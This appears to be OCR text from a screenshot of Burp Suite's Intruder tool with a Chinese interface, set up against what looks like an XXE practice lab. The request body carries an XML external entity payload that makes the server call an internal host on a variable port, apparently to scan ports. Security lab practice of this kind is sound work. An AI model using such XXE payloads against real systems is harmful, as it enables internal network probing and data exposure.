 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手 (Sniper)
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 69
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.10.50:§3389§" >]>
<user><username>&xxe;</username><password>123456</password></user>
添加 §
§清除
自动§
刷新
3
1
2
? < + > 输入搜索字词
没有比赛
清屏
1payload 位置?
长度: 665